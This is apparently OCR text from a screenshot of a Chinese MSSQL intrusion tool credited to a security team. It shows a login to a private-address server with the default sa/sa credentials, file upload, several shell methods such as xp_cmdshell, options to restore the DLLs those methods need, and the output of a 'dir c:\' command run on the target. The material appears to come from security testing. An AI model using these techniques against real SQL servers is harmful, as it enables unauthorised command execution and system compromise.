 SQL连接
IP地址 10.10.10.18 端口 1433 用户名 sa 密码 sa 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 C:\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令 : dir c:\ Exec Command
XP_CMDSHELL OASHELL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
驱动器 C 中的卷没有标签。
卷的序列号是 F8A4-0F04
c:\ 的目录
2021/11/04 23:29 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2022/03/09 10:48 <DIR> Program Files
2021/11/05 13:26 <DIR> Program Files (x86)
2021/11/04 23:44 <DIR> Users
2022/03/09 10:50 <DIR> Windows
0 个文件 0 字节
6 个目录 21,138,714,624 可用字节
Tide安全团队
DOS Command Exec Done! Ver1.0
Tide安全团队